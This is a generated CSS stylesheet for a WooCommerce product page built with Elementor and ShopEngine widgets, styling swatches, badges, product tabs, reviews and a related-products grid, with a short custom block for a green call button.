.swatch.swatch_image{width:30px;height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image{border-radius:100px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_label{min-width:30px;min-height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label{border-radius:5px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;color:#272626 !important;background-color:#f1f1f1 !important;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist.badge{font-size:15px;color:var( --e-global-color-secondary );background:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.shopengine-wishlist.badge.active,.shopengine-wishlist.badge:hover){color:var( --e-global-color-bf9823f );background:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist.badge{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison.badge{font-size:15px;color:var( --e-global-color-secondary );background:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.shopengine-comparison.badge.active, .shopengine-comparison.badge:hover){color:#FFFFFF;background:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison.badge{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-b76afcf.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .sku_wrapper{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta .sku_wrapper{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .posted_in{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta .posted_in{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .products-page-cats{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta  .products-page-cats{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku_wrapper, .posted_in, .tagged_as){padding:0px 0px 8px 0px;color:var( --e-global-color-primary );}.rtl .elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku_wrapper, .posted_in, .tagged_as){padding:0px 0px 8px 0px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(a, span, .sku_wrapper, .posted_in, .tagged_as){font-size:17px;font-weight:500;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku, .posted_in a, .tagged_as a){color:var( --e-global-color-secondary );font-size:13px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.posted_in a, .tagged_as a):hover{color:#101010;}.elementor-10665 .elementor-element.elementor-element-b76afcf{font-family:"Jost", Sans-serif;}.elementor-10665 .elementor-element.elementor-element-dc041e3.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button{font-family:"Jost", Sans-serif;font-size:15px;font-weight:600;color:#ffffff !important;background-color:var( --e-global-color-primary );border-style:solid !important;border-width:1px 1px 1px 1px !important;border-radius:3px 3px 3px 3px !important;padding:9px 18px 9px 18px;}.rtl .elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button{border-width:1px 1px 1px 1px !important;border-radius:3px 3px 3px 3px !important;padding:9px 18px 9px 18px;}.elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button:hover{color:#ffffff  !important;background-color:#000000 !important;border-style:solid !important;border-width:1px 1px 1px 1px !important;}.rtl .elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button:hover{border-width:1px 1px 1px 1px !important;}.elementor-10665 .elementor-element.elementor-element-7b94552.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ec7a1d5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:left !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd.tabs-submit-btn-align-left div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:right !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd.tabs-submit-btn-align-right div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:left !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit{float:none;font-size:15px;font-weight:500;line-height:19px;color:#fff !important;background-color:#3A3A3A !important;border-style:solid;border-width:1px 1px 1px 1px;border-color:#3A3A3A;border-radius:3px 3px 3px 3px !important;padding:10px 25px 10px 25px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li a{font-size:18px;font-weight:600;line-height:22px;color:var( --e-global-color-secondary );padding:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs li a{border-style:solid !important;border-width:0px 0px 0px 0px !important;border-color:var( --e-global-color-primary );}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs li a{border-width:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{border-color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-8e691fd  div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{width:30px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .wc-tabs .shopengine-tabs-line{border-width:3px 0px 3px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .wc-tabs .shopengine-tabs-line{border-width:3px 0px 3px 0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{height:calc(100% + 3px + 3px);top:-3px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li:not(:last-child) a{margin-right:25px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li:not(:last-child) a{margin-left:25px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs{border-style:solid !important;border-color:#DE7F84 !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li a{padding:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs{padding:25px 0px 25px 0px !important;margin:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs{padding:25px 0px 25px 0px !important;margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .comment-reply-title{display:block !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .woocommerce-Reviews-title{color:var( --e-global-color-primary );padding:0px 0px 20px 0px !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .woocommerce-Reviews-title{padding:0px 0px 20px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-Tabs-panel{padding:25px 0px 25px 0px !important;margin:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-Tabs-panel{padding:25px 0px 25px 0px !important;margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr :is(td, th, p){font-size:16px;font-weight:400;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs table tr:not(:last-child){border-color:#f2f2f2;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td{padding:15px 35px 15px 35px;background:#fdfdfd;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td{padding:15px 35px 15px 35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr th{padding:15px 35px 15px 35px;color:#888888;background:#f8f8f8;width:25%;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr th{padding:15px 35px 15px 35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td p{color:#101010;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-product-attributes-item__value a{color:#000000 !important;text-decoration:none !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .shop_attributes a{color:#000000 !important;text-decoration:none !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-product-attributes-item__value a:hover{color:#0000ff !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .shop_attributes a:hover{color:#0000ff !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container h2{color:#101010;font-size:14px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-avg-rating{color:#101010;font-size:48px;font-weight:600;line-height:46px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-avg-count{color:#101010;font-size:16px;font-weight:600;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat span{color:#101010;font-size:14px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat-cont{background:#F5F5F5;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat-cont span{background:#999999;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container .se-ind-rat .se-ind-rat-cont{width:150px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container .se-ind-rat :is(.se-ind-rat-cont, .se-ind-rat-cont span){height:10px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(.woocommerce-Reviews-title, #review_form .comment-reply-title){color:#101010;font-size:18px;font-weight:700;text-transform:uppercase;line-height:22px;letter-spacing:0.1px;margin:0px 0px 30px 0px;padding:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(.woocommerce-Reviews-title, #review_form .comment-reply-title){margin:0px 0px 30px 0px;padding:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating span{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating span::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars.selected a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars:hover a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a.active~a::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .se-rating-container .star-rating span{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .se-rating-container .star-rating::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .commentlist > li :is(.woocommerce-review__published-date, .description p, .woocommerce-review__author, .woocommerce-review__verified, .woocommerce-review__dash){color:#101010;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li{border-color:#EFEFEF;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-review__author{font-size:18px;font-weight:700;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .commentlist > li :is(time, .woocommerce-review__published-date, .woocommerce-review__verified){font-size:14px;font-weight:400;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .description p{font-size:16px;font-weight:400;line-height:28px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li:not(:last-child){margin-bottom:35px;padding-bottom:35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li:last-child{margin-bottom:35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(label, .comment-notes){color:#C9C9C9 !important;font-size:14px;font-weight:400;line-height:17px;letter-spacing:0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .required{color:#EA4335;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(input:not([type=checkbox]), textarea){color:#B4B4B4;font-size:16px;font-weight:600;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(.submit)){border-color:#F2F2F2;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea:focus, input:focus, .comment-form-cookies-consent input::after){border-color:#505255 !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond :is(.comment-form){margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(.comment-notes, .comment-form-rating, .comment-form-comment, .comment-form-author, .comment-form-email, .comment-form-cookies-consent){margin:0 0 15px 0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input){border-radius:0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(#wp-comment-cookies-consent, .submit)){padding:10px 10px 10px 10px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(#wp-comment-cookies-consent, .submit)){padding:10px 10px 10px 10px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit:hover{color:#fff !important;background-color:#101010 !important;border-color:#101010;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit{border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px !important;padding:10px 25px 10px 25px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs{font-family:Poppins;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(a, h2, p, input, tr, th, td, .woocommerce-Tabs-panel, .comment-reply-title){font-family:Poppins;}.elementor-10665 .elementor-element.elementor-element-c813124.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-f6a4a27{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.product, .price){text-align:left;justify-content:flex-start;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd.elementor-align-left a.woocommerce-LoopProduct-link{text-align:right;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd.elementor-align-right a.woocommerce-LoopProduct-link{text-align:left;}.elementor-10665 .elementor-element.elementor-element-2a575bd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .onsale{display:block;left:20px;top:20px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .price del{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related  .button{display:block;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(4, 1fr) !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related.slider-disabled ul.products{grid-gap:30px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .products li a:not(.woocommerce-LoopProduct-link, .add_to_cart_button, .product_type_simple, .product_type_external, .product_type_variable, :last-child){margin-right:10px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .products li a:not(.woocommerce-LoopProduct-link, .add_to_cart_button, .product_type_simple, .product_type_external, .product_type_variable){font-size:16px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .onsale{color:#FFFFFF;background-color:var( --e-global-color-secondary );font-size:12px;font-weight:400;line-height:44px;width:44px;height:44px;border-radius:100px;padding:0px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .onsale{padding:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .product img{padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .product img{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .woocommerce-loop-product__title{color:#101010;font-size:16px;font-weight:500;text-transform:none;line-height:20px;padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .woocommerce-loop-product__title{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating{color:#fec42d;font-size:12px;margin:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating::before{color:#fec42d;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating{margin:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.price .amount){color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price :is(del, del span, del .amount){color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.price, .price .amount, .price ins, .price del){font-size:17px;font-weight:600;line-height:24px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price{padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart){font-size:13px;font-weight:500;text-transform:uppercase;line-height:18px;color:#FFFFFF !important;background-color:#2C64D3 !important;padding:8px 15px 9px 15px;border-radius:5px 5px 5px 5px !important;margin:0px 10px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart):hover{color:#FFFFFF !important;background-color:var( --e-global-color-secondary );}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart){padding:8px 15px 9px 15px;border-radius:5px 5px 5px 5px !important;margin:0px 0px 0px 10px !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next){font-size:25px;color:#FFFFFF;background-color:#3E3E3E;border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev svg, .swiper-button-next svg){width:25px;fill:#FFFFFF;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-next, .swiper-button-prev){width:40px;height:40px;line-height:40px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next):hover{color:#FFFFFF;background-color:#332d2d;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next){border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination-bullet{background:#c9c9c9;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination-bullet-active{border-color:#f03d3f;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination{margin:20px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination{margin:20px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .shopengine-related-products-heading-title{color:#101010;padding:0px 0px 8px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .shopengine-related-products-heading-title{padding:0px 0px 8px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.onsale, .woocommerce-loop-product__title, .price, del, ins, .button){font-family:Jost;}.elementor-10665 .elementor-element.elementor-element-54eeda9.xpro-widget-bg-overlay:before{transition:background 0.3s;}@media(min-width:768px){.elementor-10665 .elementor-element.elementor-element-f5d417f{--width:50%;}.elementor-10665 .elementor-element.elementor-element-a58c99c{--width:50%;}}@media(max-width:1024px){.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 25%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:25%;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(2, 1fr) !important;}}@media(max-width:767px){.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 25%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:25%;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(1, 1fr) !important;}}


















/* Start custom CSS for shopengine-related, class: .elementor-element-2a575bd */.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-widget .shopengine-related .related .products>li>a:not(:first-child){
    display:none !important;
}
.elementor-10665 .elementor-element.elementor-element-2a575bd .product-link-call{
    text-decoration: none;
    background-color: #25D366;
    color: white;
    padding: 7px 20px;
    border-radius: 5px;
}
.elementor-10665 .elementor-element.elementor-element-2a575bd .product-link-call:hover{
    background-color: #45B46F;
}/* End custom CSS */


